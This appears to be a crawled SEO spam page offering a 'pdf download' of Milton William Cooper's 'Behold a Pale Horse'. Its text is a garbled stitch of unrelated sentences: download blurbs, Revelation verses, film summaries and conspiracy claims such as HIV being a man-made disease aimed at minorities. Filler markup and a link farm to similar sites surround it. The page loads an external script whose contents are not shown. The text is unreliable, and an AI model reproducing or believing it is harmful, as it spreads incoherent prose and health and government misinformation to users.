

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/415.html
body_size: 3464
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/415.html" /><title>Behold the pale white horse pdf download</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="khanocne" id="trojatap"></div><!-- idcome --><div class="freesexres" id="daidropap"></div><!-- athmagqa --><!-- ncacenor --><!-- blogcontdebt --><div class="anfluxun" id="cusroca"></div><!-- fortiori --><div class="endanta"></div><div class="zayvifirm"></div><div class="baymartahc"></div><h1>Behold the pale white horse pdf download</h1><div class="khanocne" id="trojatap"></div><!-- idcome --><div class="freesexres" id="daidropap"></div><!-- athmagqa --><!-- ncacenor --><!-- blogcontdebt --><div class="anfluxun" id="cusroca"></div><!-- fortiori --><div class="endanta"></div><div class="zayvifirm"></div><div class="baymartahc"></div><!-- fasmuddprud --><p>Behold a pale horse kindle edition by cooper, milton. Please download this file, print it out and send it to your local news paper. And its riders name was death, and hades followed him. Behold a pale horse milton william cooper by pdf 4356. Click download or read online button to get on a pale horse book now. Kennedy, the war on drugs, the secret government and ufos. Above all else, we respect everyones opinions and all religious beliefs and creeds. Dec 09, 2019 download behold a pale horse pdf by milton william cooper published in 1991. This site is like a library, use search box in the widget to get ebook that you want. It is interesting how many confuse this counterfeit with the rider of the white horse in revelation 19. The final world dictator seeking global domination will also be an assyrian who is here characterized by a bow, riding a white horse. William bill cooper behold a pale horse full video youtube.</p> <p>Pdf behold a pale horse william cooper pdf online download. Pdf of behold a pale horse, by william cooper reddit. William bill cooper behold a pale horse full video. If youre looking for a free download links of behold a pale horse pdf, epub, docx and torrent then this site is not for you. Behold a pale horse and over one million other books are available for amazon kindle. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Every resolution of a crowd depends upon a chance or packed majority, which, in its ignorance of political secrets, puts forth some ridiculous resolution that lays in the admin istration a seed of anarchy. Pdf behold a pale white horse download read online free. Again it is free from the people behind the book so it is all legal. This site is like a library, use search box in the widget to get ebook that you. Since then it has gone on to sell hundreds of thousands of copies, becoming the. Motivation and objectives the world problematique formulated by the club of rome is not only global in nature, involving factors traditionally considered as unrelated, but also points to the crisis situations which are developing in spite of the noblest of intentions and, indeed, as their corollary. Cooper also described hivaids as a manmade disease used to target blacks, hispanics, and homosexuals, and that a cure was made. This information has been kept in top secret government files since the 1940s.</p> <p>Optimize your horse s nutrition for a lifetime of vibrant health behold the beauty of the lord. In spite of the dictum of the white king, it is difficult to achieve simplicity. To help avoid this, you can use the white on black feature of your ipad or similar features to other ebook readers. One cannot, that is to say, begin at the beginning, go on to the end, and then stop. Free torrent download behold a pale horse pdf ebook best new ebookee website alternative note. Behold a pale horse pdf milton william cooper slideshare. His audiences hear the truth unfold as he writes about the assassination of john f. Welcome,you are looking at books for reading, the on a pale horse, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Its not illegal to buy the book, but perhaps the contents of the book may be controversial. Full text of behold a pale horse see other formats. It is relatively cheap and one of the best of its kind.</p> <p>Behold a pale horse is a 1991 book by william milton cooper. Berean study bible then i looked and saw a pale horse. Behold a pale horse by william cooper hour of the time. If an internal link led you here, you may wish to change. Stream tracks and playlists from behold a pale horse. And if youve read rich man poor man, the secret within a secret is there too. Bill cooper, former united states naval intelligence briefing. It is also quite tragic howmore i highly recommend reading or listening to behold the pale horse. Behold a pale horse william cooper free pdf download before alex jones, the undisputed king of the conspiracy theory was william milton bill cooper. We are living in a time of unprecedented distrust in america. In the dark ages known as the preyoutube and social media era, bill was blasting out warnings of a one world, totalitarian, socialist government and screaming about a technopolice. Milton william bill cooper may 6, 1943 november 5, 2001 was an american conspiracy theorist, radio broadcaster, and author best known for his 1991 book behold a pale horse.</p> <p>Buy a cheap copy of behold a pale horse book by milton william cooper. Download behold a pale horse pdf by milton william cooper published in 1991. Behold a pale horse is a 1964 film directed by fred zinnemann and starring gregory peck, omar sharif and anthony quinn pale white horse pdf. Everything he has said is slowly being unraveled by q. Just web search behold a pale horse hour of the time and it will pop up. Behold a pale horse milton william cooper by pdf 237 issuu. And power was given unto them over the fourth part of the earth, to kill with sword, and with hunger, and with the beasts of the earth.</p> <p>Milton william cooper behold a pale horse bill cooper naval intelligence horse books thing 1 new world order conspiracy theories book nooks more information. Behold a pale horse william cooper free pdf download. Pdf william cooperbehold a pale horse ciorchinele suprem. Editions of behold a pale horse by milton william cooper. Stream tracks and playlists from behold a pale horse on your desktop or mobile device. Behold a pale horse milton william cooper by pdf 4356 issuu. Hunting terrorists and commanding heroes with the 101st. Therefore it need a free signup process to obtain the book. They have been working in governments, teaching in our schools, managing the banks, and are present in all major institutions.</p> <p>Based on emeric pressburgers novel a mouse on sunday, behold a pale horse stars gregory peck as a republican war veteran manuel artiguez who continues waging a oneman offensive 20 years after hostilities have officially ceased. Here are the 10 most stunning claims made by cooper in pale horse. Behold a pale horse kindle edition by cooper, william. Please use this display as a guideline and modify as needed. Behold a pale horse available for download and read online in other formats. Reading behold a pale horse, very captivating but at the same time it triggers my bullshit detector, so i kinda think the author was hiding a secret within a secret in this book. Click download or read now button to sign up and download read behold a pale horse william cooper pdf online books. May 02, 2019 milton william bill cooper may 6, 1943 november 5, 2001 was an american conspiracy theorist, radio broadcaster, and author best known for his 1991 book behold a pale horse. Behold a pale horse milton william cooper and i looked, and behold a pale. Faith in the government is at an alltime low, and political groups on both sides of the aisle are able to tout preposterous. Sounds of psychedelia, krautrock, neo folk, dance and garage rock n roll newcastle upon tyne. The film is based on the novel killing a mouse on sunday by emeric pressburger, which loosely details the life of the spanish anarchist guerrilla francesc sabate llopart pale white horse pdf. Click to download for free behold a pale horse pdf bill cooper i do not claim ownership of behold a pale horse. The book was behold a pale horse, a dense, sloppy mess that warns, among other things, of the u.</p> <p>Pressburgers novel was loosely based on the last raid of reallife anarchist guerrilla antonio sabate who was. Sep 02, 2012 click to download for free behold a pale horse pdf bill cooper i do not claim ownership of behold a pale horse. Bill cooper, former united states naval intelligence behold a pale horse revisited. Sacred texts mysteries index previous nextword processor parameters lm1, rm75, tm2,bm2 taken from keelynet bbs. Veritas news service along with cajiis oklahoma city day one. Use features like bookmarks, note taking and highlighting while reading behold a pale horse. Behold a pale horse william cooper free pdf download pale. Naval intelligence briefing team member reveals information kept secret by our government since the 1940s. Read behold a pale horse pdf ebook by milton william cooper epub. At what point in history does one particular portion of history begin. Behold a pale horse william bill cooper full lecture. In chapter 6, however, this rider is among some very bad company.</p> <p>This disambiguation page lists articles associated with the title behold a pale horse. On a pale horse download ebook pdf, epub, tuebl, mobi. Pdf behold a pale horse download full pdf book download. Aug 08, 2019 read behold a pale horse pdf ebook by milton william cooper epub. Behold a pale horse milton william cooper and i looked, and behold a pale horse. Download behold a pale horse in portable document format pdfadobe acrobat. In his book behold a pale horse 1991, cooper provides first hand. These citations may not conform precisely to your selected citation style. To help avoid this, you can use the white on black feature of your ipad or similar features to other ebook. Behold a pale horse kindle edition by cooper, milton william.</p> <p>About is a free web service that delivers books in pdf format to all the users without any restrictions. This book is about a man to whom all of it points, the greatest conspiracist of. If it available for your country it will shown as book reader and user fully subscribe will benefit by. Why i read the most controversial books in print today. Behold a pale horse, a song by boogiemonsters from the album god sound.</p> <p>And they were given authority over a fourth of the earth, to kill with sword and with famine and with pestilence and by wild beasts of the earth. I havent read the book, but heres a summary of the behold a pale horse from wikipedia. Bill cooper, former united states naval intelligence briefing team member, reveals information that remains hidden from the public eye. Behold a pale horse by milton william cooper goodreads. Others have said they have proof that i belong to a white racist organization. We hope to challenge issues which have captured the publics imagination, from jfk and ufos to 911. For the first time ever, compliments of hour of the time and.</p><div class="khanocne" id="trojatap"></div><!-- idcome --><div class="freesexres" id="daidropap"></div><a href="https://predeasdopbang.web.app/67.html">67</a> <a href="https://predeasdopbang.web.app/1097.html">1097</a> <a href="https://predeasdopbang.web.app/69.html">69</a> <a href="https://predeasdopbang.web.app/523.html">523</a> <a href="https://predeasdopbang.web.app/1348.html">1348</a> <a href="https://predeasdopbang.web.app/1288.html">1288</a> <a href="https://predeasdopbang.web.app/873.html">873</a> <a href="https://predeasdopbang.web.app/1213.html">1213</a> <a href="https://predeasdopbang.web.app/105.html">105</a> <a href="https://predeasdopbang.web.app/582.html">582</a> <a href="https://predeasdopbang.web.app/640.html">640</a> <a href="https://predeasdopbang.web.app/1491.html">1491</a> <a href="https://predeasdopbang.web.app/1106.html">1106</a> <a href="https://predeasdopbang.web.app/380.html">380</a> <a href="https://predeasdopbang.web.app/299.html">299</a> <a href="https://predeasdopbang.web.app/417.html">417</a> <a href="https://predeasdopbang.web.app/556.html">556</a> <a href="https://predeasdopbang.web.app/185.html">185</a> <a href="https://predeasdopbang.web.app/1214.html">1214</a> <a href="https://predeasdopbang.web.app/105.html">105</a> <a href="https://predeasdopbang.web.app/619.html">619</a> <a href="https://predeasdopbang.web.app/469.html">469</a> <a href="https://predeasdopbang.web.app/1496.html">1496</a> <a href="https://predeasdopbang.web.app/1290.html">1290</a> <a href="https://predeasdopbang.web.app/937.html">937</a> <a href="https://predeasdopbang.web.app/725.html">725</a> <a href="https://predeasdopbang.web.app/1586.html">1586</a> <a href="https://predeasdopbang.web.app/1017.html">1017</a> <a href="https://predeasdopbang.web.app/1529.html">1529</a> <a href="https://dioskinapjue.web.app/792.html">792</a> <a href="https://kangrosmopo.web.app/1185.html">1185</a> <a href="https://hapsjeverfu.web.app/386.html">386</a> <a href="https://hydcodorde.web.app/115.html">115</a> <a href="https://sembloptibir.web.app/1051.html">1051</a> <a href="https://casgewebco.web.app/652.html">652</a> <a href="https://gadogala.web.app/1257.html">1257</a><div class="khanocne" id="trojatap"></div><!-- idcome --><div class="freesexres" id="daidropap"></div><!-- athmagqa --><!-- ncacenor --><!-- blogcontdebt --><div class="anfluxun" id="cusroca"></div><!-- fortiori --><div class="endanta"></div><div class="zayvifirm"></div><div class="baymartahc"></div><!-- fasmuddprud --><!-- chandsingpa --><div class="omoppos" id="discane"></div><div class="sporifech"></div><div class="pricasuc" id="heartninghun"></div></body></html>